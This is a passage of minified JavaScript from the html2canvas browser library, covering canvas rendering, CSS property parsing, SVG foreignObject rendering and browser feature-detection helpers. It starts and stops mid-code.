wderblue:[176,224,230,null],purple:[128,0,128,null],rebeccapurple:[102,51,153,null],red:[255,0,0,null],rosybrown:[188,143,143,null],royalblue:[65,105,225,null],saddlebrown:[139,69,19,null],salmon:[250,128,114,null],sandybrown:[244,164,96,null],seagreen:[46,139,87,null],seashell:[255,245,238,null],sienna:[160,82,45,null],silver:[192,192,192,null],skyblue:[135,206,235,null],slateblue:[106,90,205,null],slategray:[112,128,144,null],slategrey:[112,128,144,null],snow:[255,250,250,null],springgreen:[0,255,127,null],steelblue:[70,130,180,null],tan:[210,180,140,null],teal:[0,128,128,null],thistle:[216,191,216,null],tomato:[255,99,71,null],turquoise:[64,224,208,null],violet:[238,130,238,null],wheat:[245,222,179,null],white:[255,255,255,null],whitesmoke:[245,245,245,null],yellow:[255,255,0,null],yellowgreen:[154,205,50,null]},d=new f([0,0,0,0]),h=function(t){switch(t){case"underline":return 1;case"overline":return 2;case"line-through":return 3}return 4},g=function(t){var e=function(t){return"none"===t?null:t.split(" ").map(h)}(t.textDecorationLine?t.textDecorationLine:t.textDecoration);return null===e?null:{textDecorationLine:e,textDecorationColor:t.textDecorationColor?new f(t.textDecorationColor):null,textDecorationStyle:function(t){switch(t){case"double":return 1;case"dotted":return 2;case"dashed":return 3;case"wavy":return 4}return 0}(t.textDecorationStyle)}},w=function(t,e){var r=Math.max.apply(null,t.colorStops.map((function(t){return t.stop}))),n=1/Math.max(1,r);t.colorStops.forEach((function(t){e.addColorStop(Math.floor(Math.max(0,n*t.stop)),t.color.toString())}))},m=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.canvas=e||document.createElement("canvas")}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"render",value:function(t){this.ctx=this.canvas.getContext("2d"),this.options=t,this.canvas.width=Math.floor(t.width*t.scale),this.canvas.height=Math.floor(t.height*t.scale),this.canvas.style.width="".concat(t.width,"px"),this.canvas.style.height="".concat(t.height,"px"),this.ctx.scale(this.options.scale,this.options.scale),this.ctx.translate(-t.x,-t.y),this.ctx.textBaseline="bottom",t.logger.log("Canvas renderer initialized (".concat(t.width,"x").concat(t.height," at ").concat(t.x,",").concat(t.y,") with scale ").concat(this.options.scale))}},{key:"clip",value:function(t,e){var r=this;t.length&&(this.ctx.save(),t.forEach((function(t){r.path(t),r.ctx.clip()}))),e(),t.length&&this.ctx.restore()}},{key:"drawImage",value:function(t,e,r){this.ctx.drawImage(t,e.left,e.top,e.width,e.height,r.left,r.top,r.width,r.height)}},{key:"drawShape",value:function(t,e){this.path(t),this.ctx.fillStyle=e.toString(),this.ctx.fill()}},{key:"fill",value:function(t){this.ctx.fillStyle=t.toString(),this.ctx.fill()}},{key:"getTarget",value:function(){return this.canvas.getContext("2d").setTransform(1,0,0,1,0,0),Promise.resolve(this.canvas)}},{key:"path",value:function(t){var e=this;this.ctx.beginPath(),Array.isArray(t)?t.forEach((function(t,r){var o=t.type===n?t:t.start;0===r?e.ctx.moveTo(o.x,o.y):e.ctx.lineTo(o.x,o.y),t.type===A&&e.ctx.bezierCurveTo(t.startControl.x,t.startControl.y,t.endControl.x,t.endControl.y,t.end.x,t.end.y)})):this.ctx.arc(t.x+t.radius,t.y+t.radius,t.radius,0,2*Math.PI,!0),this.ctx.closePath()}},{key:"rectangle",value:function(t,e,r,n,A){this.ctx.fillStyle=A.toString(),this.ctx.fillRect(t,e,r,n)}},{key:"renderLinearGradient",value:function(t,e){var r=this.ctx.createLinearGradient(t.left+e.direction.x1,t.top+e.direction.y1,t.left+e.direction.x0,t.top+e.direction.y0);w(e,r),this.ctx.fillStyle=r,this.ctx.fillRect(t.left,t.top,t.width,t.height)}},{key:"renderRadialGradient",value:function(t,e){var r=this,n=t.left+e.center.x,A=t.top+e.center.y,o=this.ctx.createRadialGradient(n,A,0,n,A,e.radius.x);if(o)if(w(e,o),this.ctx.fillStyle=o,e.radius.x!==e.radius.y){var i=t.left+.5*t.width,a=t.top+.5*t.height,s=e.radius.y/e.radius.x,u=1/s;this.transform(i,a,[1,0,0,s,0,0],(function(){return r.ctx.fillRect(t.left,u*(t.top-a)+a,t.width,t.height*u)}))}else this.ctx.fillRect(t.left,t.top,t.width,t.height)}},{key:"renderRepeat",value:function(t,e,r,n,A){this.path(t),this.ctx.fillStyle=this.ctx.createPattern(this.resizeImage(e,r),"repeat"),this.ctx.translate(n,A),this.ctx.fill(),this.ctx.translate(-n,-A)}},{key:"renderTextNode",value:function(t,e,r,n,A){var o=this;this.ctx.font=[r.fontStyle,r.fontVariant,r.fontWeight,r.fontSize,r.fontFamily].join(" "),t.forEach((function(t){if(o.ctx.fillStyle=e.toString(),A&&t.text.trim().length?(A.slice(0).reverse().forEach((function(e){o.ctx.shadowColor=e.color.toString(),o.ctx.shadowOffsetX=e.offsetX*o.options.scale,o.ctx.shadowOffsetY=e.offsetY*o.options.scale,o.ctx.shadowBlur=e.blur,o.ctx.fillText(t.text,t.bounds.left,t.bounds.top+t.bounds.height)})),o.ctx.shadowColor="",o.ctx.shadowOffsetX=0,o.ctx.shadowOffsetY=0,o.ctx.shadowBlur=0):o.ctx.fillText(t.text,t.bounds.left,t.bounds.top+t.bounds.height),null!==n){var i=n.textDecorationColor||e;n.textDecorationLine.forEach((function(e){switch(e){case 1:var n=o.options.fontMetrics.getMetrics(r).baseline;o.rectangle(t.bounds.left,Math.round(t.bounds.top+n),t.bounds.width,1,i);break;case 2:o.rectangle(t.bounds.left,Math.round(t.bounds.top),t.bounds.width,1,i);break;case 3:var A=o.options.fontMetrics.getMetrics(r).middle;o.rectangle(t.bounds.left,Math.ceil(t.bounds.top+A),t.bounds.width,1,i)}}))}}))}},{key:"resizeImage",value:function(t,e){if(t.width===e.width&&t.height===e.height)return t;var r=this.canvas.ownerDocument.createElement("canvas");return r.width=e.width,r.height=e.height,r.getContext("2d").drawImage(t,0,0,t.width,t.height,0,0,e.width,e.height),r}},{key:"setOpacity",value:function(t){this.ctx.globalAlpha=t}},{key:"transform",value:function(t,e,r,n){this.ctx.save(),this.ctx.translate(t,e),this.ctx.transform(r[0],r[1],r[2],r[3],r[4],r[5]),this.ctx.translate(-t,-e),n(),this.ctx.restore()}}]),t}(),v=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.enabled="undefined"!=typeof window&&e,this.start=n||Date.now(),this.id=r}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"child",value:function(e){return new t(this.enabled,e,this.start)}},{key:"log",value:function(){if(this.enabled&&window.console&&window.console.log){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];Function.prototype.bind.call(window.console.log,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas (".concat(this.id,"):"):"html2canvas:"].concat([].slice.call(e,0)))}}},{key:"error",value:function(){if(this.enabled&&window.console&&window.console.error){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];Function.prototype.bind.call(window.console.error,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas (".concat(this.id,"):"):"html2canvas:"].concat([].slice.call(e,0)))}}}]),t}(),y=function(t,e){return 0!=(t&e)},B=function(t,e){return Math.sqrt(t*t+e*e)},b=function(t,e){for(var r=t.length-1;r>=0;r--){var n=t.item(r);"content"!==n&&e.style.setProperty(n,t.getPropertyValue(n))}return e};function E(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}for(var C=0,U=1,O=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type="%"===e.substr(e.length-1)?U:C;var r=parseFloat(e);this.value=isNaN(r)?0:r}return function(t,e,r){e&&E(t.prototype,e),r&&E(t,r)}(t,[{key:"isPercentage",value:function(){return this.type===U}},{key:"getAbsoluteValue",value:function(t){return this.isPercentage()?t*(this.value/100):this.value}}],[{key:"create",value:function(e){return new t(e)}}]),t}(),_=function(t,e,r){switch(r){case"px":case"%":return new O(e+r);case"em":case"rem":var n=new O(e);return n.value*="em"===r?parseFloat(t.style.font.fontSize):function t(e){var r=e.parent;return r?t(r):parseFloat(e.style.font.fontSize)}(t),n;default:return new O("0")}},Q=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.width=e,this.height=r},F=function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type=n,this.x=e,this.y=r},I=function(t,e,r){return new F(t.x+(e.x-t.x)*r,t.y+(e.y-t.y)*r)},S=function(){function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.type=A,this.start=e,this.startControl=r,this.endControl=n,this.end=o}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"subdivide",value:function(e,r){var n=I(this.start,this.startControl,e),A=I(this.startControl,this.endControl,e),o=I(this.endControl,this.end,e),i=I(n,A,e),a=I(A,o,e),s=I(i,a,e);return r?new t(this.start,n,i,s):new t(s,a,o,this.end)}},{key:"reverse",value:function(){return new t(this.end,this.endControl,this.startControl,this.start)}}]),t}(),T=function(){function t(e,r,n,A){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.left=e,this.top=r,this.width=n,this.height=A}return function(t,e,r){r&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t,r)}(t,0,[{key:"fromClientRect",value:function(e,r,n){return new t(e.left+r,e.top+n,e.width,e.height)}}]),t}(),P=function(t,e,r){return T.fromClientRect(t.getBoundingClientRect(),e,r)},H=function(t){var e=t.body,r=t.documentElement;if(!e||!r)throw new Error("");var n=Math.max(Math.max(e.scrollWidth,r.scrollWidth),Math.max(e.offsetWidth,r.offsetWidth),Math.max(e.clientWidth,r.clientWidth)),A=Math.max(Math.max(e.scrollHeight,r.scrollHeight),Math.max(e.offsetHeight,r.offsetHeight),Math.max(e.clientHeight,r.clientHeight));return new T(0,0,n,A)},x=function(t,e,r,n){var A=[];return t instanceof S?A.push(t.subdivide(.5,!1)):A.push(t),r instanceof S?A.push(r.subdivide(.5,!0)):A.push(r),n instanceof S?A.push(n.subdivide(.5,!0).reverse()):A.push(n),e instanceof S?A.push(e.subdivide(.5,!1).reverse()):A.push(e),A},R=function(t){return[t.topLeftInner,t.topRightInner,t.bottomRightInner,t.bottomLeftInner]},N=function(t,e,r){var n=r[D.TOP_LEFT][0].getAbsoluteValue(t.width),A=r[D.TOP_LEFT][1].getAbsoluteValue(t.height),o=r[D.TOP_RIGHT][0].getAbsoluteValue(t.width),i=r[D.TOP_RIGHT][1].getAbsoluteValue(t.height),a=r[D.BOTTOM_RIGHT][0].getAbsoluteValue(t.width),s=r[D.BOTTOM_RIGHT][1].getAbsoluteValue(t.height),u=r[D.BOTTOM_LEFT][0].getAbsoluteValue(t.width),c=r[D.BOTTOM_LEFT][1].getAbsoluteValue(t.height),l=[];l.push((n+o)/t.width),l.push((u+a)/t.width),l.push((A+c)/t.height),l.push((i+s)/t.height);var f=Math.max.apply(Math,l);f>1&&(n/=f,A/=f,o/=f,i/=f,a/=f,s/=f,u/=f,c/=f);var p=t.width-o,d=t.height-s,h=t.width-a,g=t.height-c;return{topLeftOuter:n>0||A>0?k(t.left,t.top,n,A,D.TOP_LEFT):new F(t.left,t.top),topLeftInner:n>0||A>0?k(t.left+e[3].borderWidth,t.top+e[0].borderWidth,Math.max(0,n-e[3].borderWidth),Math.max(0,A-e[0].borderWidth),D.TOP_LEFT):new F(t.left+e[3].borderWidth,t.top+e[0].borderWidth),topRightOuter:o>0||i>0?k(t.left+p,t.top,o,i,D.TOP_RIGHT):new F(t.left+t.width,t.top),topRightInner:o>0||i>0?k(t.left+Math.min(p,t.width+e[3].borderWidth),t.top+e[0].borderWidth,p>t.width+e[3].borderWidth?0:o-e[3].borderWidth,i-e[0].borderWidth,D.TOP_RIGHT):new F(t.left+t.width-e[1].borderWidth,t.top+e[0].borderWidth),bottomRightOuter:a>0||s>0?k(t.left+h,t.top+d,a,s,D.BOTTOM_RIGHT):new F(t.left+t.width,t.top+t.height),bottomRightInner:a>0||s>0?k(t.left+Math.min(h,t.width-e[3].borderWidth),t.top+Math.min(d,t.height+e[0].borderWidth),Math.max(0,a-e[1].borderWidth),s-e[2].borderWidth,D.BOTTOM_RIGHT):new F(t.left+t.width-e[1].borderWidth,t.top+t.height-e[2].borderWidth),bottomLeftOuter:u>0||c>0?k(t.left,t.top+g,u,c,D.BOTTOM_LEFT):new F(t.left,t.top+t.height),bottomLeftInner:u>0||c>0?k(t.left+e[3].borderWidth,t.top+g,Math.max(0,u-e[3].borderWidth),c-e[2].borderWidth,D.BOTTOM_LEFT):new F(t.left+e[3].borderWidth,t.top+t.height-e[2].borderWidth)}},D={TOP_LEFT:0,TOP_RIGHT:1,BOTTOM_RIGHT:2,BOTTOM_LEFT:3},k=function(t,e,r,n,A){var o=(Math.sqrt(2)-1)/3*4,i=r*o,a=n*o,s=t+r,u=e+n;switch(A){case D.TOP_LEFT:return new S(new F(t,u),new F(t,u-a),new F(s-i,e),new F(s,e));case D.TOP_RIGHT:return new S(new F(t,e),new F(t+i,e),new F(s,u-a),new F(s,u));case D.BOTTOM_RIGHT:return new S(new F(s,e),new F(s,e+a),new F(t+i,u),new F(t,u));case D.BOTTOM_LEFT:default:return new S(new F(s,u),new F(s-i,u),new F(t,e+a),new F(t,e))}},M=["top","right","bottom","left"],L=function(t){return M.map((function(e){return new O(t.getPropertyValue("padding-".concat(e)))}))},j={BORDER_BOX:0,PADDING_BOX:1,CONTENT_BOX:2},K=j,X=function t(e){switch(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e){case"contain":this.size=1;break;case"cover":this.size=2;break;case"auto":this.size=0;break;default:this.value=new O(e)}},G=new X("auto"),z=function(t,e,r,n){var A=function(t,e){return new T(t.left+e[3].borderWidth,t.top+e[0].borderWidth,t.width-(e[1].borderWidth+e[3].borderWidth),t.height-(e[0].borderWidth+e[2].borderWidth))}(e,n);switch(t){case K.BORDER_BOX:return e;case K.CONTENT_BOX:var o=r[3].getAbsoluteValue(e.width),i=r[1].getAbsoluteValue(e.width),a=r[0].getAbsoluteValue(e.width),s=r[2].getAbsoluteValue(e.width);return new T(A.left+o,A.top+a,A.width-o-i,A.height-a-s);case K.PADDING_BOX:default:return A}},V=function(t,e,r){return new F(t[0].getAbsoluteValue(r.width-e.width),t[1].getAbsoluteValue(r.height-e.height))},W=function(t,e){return{backgroundColor:new f(t.backgroundColor),backgroundImage:q(t,e),backgroundClip:Y(t.backgroundClip),backgroundOrigin:J(t.backgroundOrigin)}},Y=function(t){switch(t){case"padding-box":return j.PADDING_BOX;case"content-box":return j.CONTENT_BOX}return j.BORDER_BOX},J=function(t){switch(t){case"padding-box":return K.PADDING_BOX;case"content-box":return K.CONTENT_BOX}return K.BORDER_BOX},q=function(t,e){var r=tt(t.backgroundImage).map((function(t){if("url"===t.method){var r=e.loadImage(t.args[0]);t.args=r?[r]:[]}return t})),n=t.backgroundPosition.split(","),A=t.backgroundRepeat.split(","),o=t.backgroundSize.split(",");return r.map((function(t,e){var r=(o[e]||"auto").trim().split(" ").map(Z),i=(n[e]||"auto").trim().split(" ").map($);return{source:t,repeat:function(t){switch(("string"==typeof A[e]?A[e]:A[0]).trim()){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":return 0}return 0}(),size:r.length<2?[r[0],G]:[r[0],r[1]],position:i.length<2?[i[0],i[0]]:[i[0],i[1]]}}))},Z=function(t){return"auto"===t?G:new X(t)},$=function(t){switch(t){case"bottom":case"right":return new O("100%");case"left":case"top":return new O("0%");case"auto":return new O("0")}return new O(t)},tt=function(t){var e=/^\s$/,r=[],n=[],A="",o=null,i="",a=0,s=0,u=function(){var t="";if(A){'"'===i.substr(0,1)&&(i=i.substr(1,i.length-2)),i&&n.push(i.trim());var e=A.indexOf("-",1)+1;"-"===A.substr(0,1)&&e>0&&(t=A.substr(0,e).toLowerCase(),A=A.substr(e)),"none"!==(A=A.toLowerCase())&&r.push({prefix:t,method:A,args:n})}n=[],A=i=""};return t.split("").forEach((function(t){if(0!==a||!e.test(t)){switch(t){case'"':o?o===t&&(o=null):o=t;break;case"(":if(o)break;if(0===a)return void(a=1);s++;break;case")":if(o)break;if(1===a){if(0===s)return a=0,void u();s--}break;case",":if(o)break;if(0===a)return void u();if(1===a&&0===s&&!A.match(/^url$/i))return n.push(i.trim()),void(i="")}0===a?A+=t:i+=t}})),u(),r},et=Object.keys({TOP:0,RIGHT:1,BOTTOM:2,LEFT:3}).map((function(t){return t.toLowerCase()})),rt=function(t){return et.map((function(e){var r=new f(t.getPropertyValue("border-".concat(e,"-color"))),n=function(t){switch(t){case"none":return 0}return 1}(t.getPropertyValue("border-".concat(e,"-style"))),A=parseFloat(t.getPropertyValue("border-".concat(e,"-width")));return{borderColor:r,borderStyle:n,borderWidth:isNaN(A)?0:A}}))},nt=["top-left","top-right","bottom-right","bottom-left"],At=function(t){return nt.map((function(e){var r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),2!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t.getPropertyValue("border-".concat(e,"-radius")).split(" ").map(O.create)),n=r[0],A=r[1];return void 0===A?[n,n]:[n,A]}))},ot=1,it=2,at=4,st=8,ut=16,ct=32,lt=64,ft=128,pt=256,dt=512,ht=1024,gt=2048,wt=4096,mt=8192,vt=16384,yt=32768,Bt=65536,bt=1<<17,Et=1<<18,Ct=1<<19,Ut=1<<20,Ot=1<<21,_t=1<<22,Qt=1<<23,Ft=1<<24,It=1<<25,St=1<<26,Tt=1<<27,Pt=1<<28,Ht=1<<29,xt=function(t,e){return t|function(t){switch(e){case"block":return it;case"inline":return at;case"run-in":return st;case"flow":return ut;case"flow-root":return ct;case"table":return lt;case"flex":return ft;case"grid":return pt;case"ruby":return dt;case"subgrid":return ht;case"list-item":return gt;case"table-row-group":return wt;case"table-header-group":return mt;case"table-footer-group":return vt;case"table-row":return yt;case"table-cell":return Bt;case"table-column-group":return bt;case"table-column":return Et;case"table-caption":return Ct;case"ruby-base":return Ut;case"ruby-text":return Ot;case"ruby-base-container":return _t;case"ruby-text-container":return Qt;case"contents":return Ft;case"inline-block":return It;case"inline-list-item":return St;case"inline-table":return Tt;case"inline-flex":return Pt;case"inline-grid":return Ht}return ot}()},Rt=function(t){switch(t){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0},Nt=function(t){return{fontFamily:t.fontFamily,fontSize:t.fontSize,fontStyle:t.fontStyle,fontVariant:t.fontVariant,fontWeight:function(t){switch(t){case"normal":return 400;case"bold":return 700}var e=parseInt(t,10);return isNaN(e)?400:e}(t.fontWeight)}},Dt=function(t){if("normal"===t)return 0;var e=parseFloat(t);return isNaN(e)?0:e},kt=function(t){switch(t){case"strict":return"strict";case"normal":default:return"normal"}},Mt=function(t){switch(t){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;case"none":default:return-1}},Lt=function(t){var e=tt(t.getPropertyValue("list-style-image"));return{listStyleType:Mt(t.getPropertyValue("list-style-type")),listStyleImage:e.length?e[0]:null,listStylePosition:jt(t.getPropertyValue("list-style-position"))}},jt=function(t){switch(t){case"inside":return 0;case"outside":default:return 1}},Kt=["top","right","bottom","left"],Xt=function(t){return Kt.map((function(e){return new O(t.getPropertyValue("margin-".concat(e)))}))},Gt=0,zt=1,Vt=2,Wt=3,Yt=function(t){switch(t){case"hidden":return zt;case"scroll":return Vt;case"auto":return Wt;case"visible":default:return Gt}},Jt=function(t){switch(t){case"break-word":return 1;case"normal":default:return 0}},qt=0,Zt=1,$t=2,te=3,ee=4,re=/^([+-]|\d|\.)$/i,ne=function(t){if("none"===t||"string"!=typeof t)return null;for(var e="",r=!1,n=[],A=[],o=0,i=null,a=function(){e.length&&(r?n.push(parseFloat(e)):i=new f(e)),r=!1,e=""},s=function(){n.length&&null!==i&&A.push({color:i,offsetX:n[0]||0,offsetY:n[1]||0,blur:n[2]||0}),n.splice(0,n.length),i=null},u=0;u<t.length;u++){var c=t[u];switch(c){case"(":e+=c,o++;break;case")":e+=c,o--;break;case",":0===o?(a(),s()):e+=c;break;case" ":0===o?a():e+=c;break;default:0===e.length&&re.test(c)&&(r=!0),e+=c}}return a(),s(),0===A.length?null:A},Ae=function(t){switch(t){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0},oe=function(t){return parseFloat(t.trim())},ie=/(matrix|matrix3d)\((.+)\)/,ae=function(t){var e=ue(t.transform||t.webkitTransform||t.mozTransform||t.msTransform||t.oTransform);return null===e?null:{transform:e,transformOrigin:se(t.transformOrigin||t.webkitTransformOrigin||t.mozTransformOrigin||t.msTransformOrigin||t.oTransformOrigin)}},se=function(t){if("string"!=typeof t){var e=new O("0");return[e,e]}var r=t.split(" ").map(O.create);return[r[0],r[1]]},ue=function(t){if("none"===t||"string"!=typeof t)return null;var e=t.match(ie);if(e){if("matrix"===e[1]){var r=e[2].split(",").map(oe);return[r[0],r[1],r[2],r[3],r[4],r[5]]}var n=e[2].split(",").map(oe);return[n[0],n[1],n[4],n[5],n[12],n[13]]}return null},ce=function(t){switch(t){case"hidden":return 1;case"collapse":return 2;case"visible":default:return 0}},le=function(t){switch(t){case"break-all":return"break-all";case"keep-all":return"keep-all";case"normal":default:return"normal"}},fe=function(t){var e="auto"===t;return{auto:e,order:e?0:parseInt(t,10)}},pe=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.element=e}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"render",value:function(t){var e=this;this.options=t,this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),this.canvas.width=Math.floor(t.width)*t.scale,this.canvas.height=Math.floor(t.height)*t.scale,this.canvas.style.width="".concat(t.width,"px"),this.canvas.style.height="".concat(t.height,"px"),this.ctx.scale(t.scale,t.scale),t.logger.log("ForeignObject renderer initialized (".concat(t.width,"x").concat(t.height," at ").concat(t.x,",").concat(t.y,") with scale ").concat(t.scale));var r=de(Math.max(t.windowWidth,t.width)*t.scale,Math.max(t.windowHeight,t.height)*t.scale,t.scrollX*t.scale,t.scrollY*t.scale,this.element);return he(r).then((function(r){return t.backgroundColor&&(e.ctx.fillStyle=t.backgroundColor.toString(),e.ctx.fillRect(0,0,t.width*t.scale,t.height*t.scale)),e.ctx.drawImage(r,-t.x*t.scale,-t.y*t.scale),e.canvas}))}}]),t}(),de=function(t,e,r,n,A){var o="http://www.w3.org/2000/svg",i=document.createElementNS(o,"svg"),a=document.createElementNS(o,"foreignObject");return i.setAttributeNS(null,"width",t),i.setAttributeNS(null,"height",e),a.setAttributeNS(null,"width","100%"),a.setAttributeNS(null,"height","100%"),a.setAttributeNS(null,"x",r),a.setAttributeNS(null,"y",n),a.setAttributeNS(null,"externalResourcesRequired","true"),i.appendChild(a),a.appendChild(A),i},he=function(t){return new Promise((function(e,r){var n=new Image;n.onload=function(){return e(n)},n.onerror=r,n.src="data:image/svg+xml;charset=utf-8,".concat(encodeURIComponent((new XMLSerializer).serializeToString(t)))}))},ge=function(t){return 0===t[0]&&255===t[1]&&0===t[2]&&255===t[3]},we={get SUPPORT_RANGE_BOUNDS(){var t=function(t){if(t.createRange){var e=t.createRange();if(e.getBoundingClientRect){var r=t.createElement("boundtest");r.style.height="".concat(123,"px"),r.style.display="block",t.body.appendChild(r),e.selectNode(r);var n=e.getBoundingClientRect(),A=Math.round(n.height);if(t.body.removeChild(r),123===A)return!0}}return!1}(document);return Object.defineProperty(we,"SUPPORT_RANGE_BOUNDS",{value:t}),t},get SUPPORT_SVG_DRAWING(){var t=function(t){var e=new Image,r=t.createElement("canvas"),n=r.getContext("2d");e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{n.drawImage(e,0,0),r.toDataURL()}catch(t){return!1}return!0}(document);return Object.defineProperty(we,"SUPPORT_SVG_DRAWING",{value:t}),t},get SUPPORT_FOREIGNOBJECT_DRAWING(){var t="function"==typeof Array.from&&"function"==typeof window.fetch?function(t){var e=t.createElement("canvas");e.width=100,e.height=100;var r=e.getContext("2d");r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,100,100);var n=new Image,A=e.toDataURL();n.src=A;var o=de(100,100,0,0,n);return r.fillStyle="red",r.fillRect(0,0,100,100),he(o).then((function(e){r.drawImage(e,0,0);var n=r.getImageData(0,0,100,100).data;r.fillStyle="red",r.fillRect(0,0,100,100);var o=t.createElement("div");return o.style.backgroundImage="url(".concat(A,")"),o.style.height="".concat(100,"px"),ge(n)?he(de(100,100,0,0,o)):Promise.reject(!1)})).then((function(t){return r.drawImage(t,0,0),ge(r.getImageData(0,0,100,100).data)})).catch((function(t){return!1}))}(document):Promise.resolve(!1);return Object.defineProperty(we,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:t}),t},get SUPPORT_CORS_IMAGES(){var t=void 0!==(new Image).crossOrigin;return Object.defineProperty(we,"SUPPORT_CORS_IMAGES",{value:t}),t},get SUPPORT_RESPONSE_TYPE(){var t="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(we,"SUPPORT_RESPONSE_TYPE",{value:t}),t},get SUPPORT_CORS_XHR(){var t="withCredentials"in new XMLHttpRequest;return Object.defineProperty(we,"SUPPORT_CORS_XHR",{value:t}),t}},me=we,ve=function(t){for(var e=[],r=0,n=t.length;r<n;){var A=t.charCodeAt(r++);if(A>=55296&&A<=56319&&r<n){var o=t.charCodeAt(r++);56320==(64512&o)?e.push(((1023&A)<<10)+(1023&o)+65536):(e.push(A),r--)}else e.push(A)}return e},ye=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,t);var r=t.length;if(!r)return"";for(var n=[],A=-1,o="";++A<r;){var i=t[A];i<=65535?n.push(i):(i-=65536,n.push(55296+(i>>10),i%1024+56320)),(A+1===r||n.length>16384)&&(o+=String.fromCharCode.apply(String,n),n.length=0)}return o},Be="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",be="undefined"==typeof Uint8Array?[]:new Uint8Array(256),Ee=0;Ee<Be.length;Ee++)be[Be.charCodeAt(Ee)]=Ee;var Ce=function(t,e,r){return t.slice?t.slice(e,r):new Uint16Array(Array.prototype.slice.call(t,e,r))},Ue=function(){function t(t,e,r,n,A,o){this.initialValue=t,this.errorValue=e,this.highStart=r,this.highValueIndex=n,this.index=A,this.data=o}return t.prototype.get=function(t){var e;if(t>=0){if(t<55296||t>56319&&t<=65535)return e=((e=this.index[t>>5])<<2)+(31&t),this.data[e];if(t<=65535)return e=((e=this.index[2048+(t-55296>>5)])<<2)+(31&t),this.data[e];if(t<this.highStart)return e=2080+(t>>11),e=this.index[e],e+=t>>5&63,e=((e=this.index[e])<<2)+(31&t),this.data[e];if(t<=1114111)return this.data[this.highValueIndex]}return 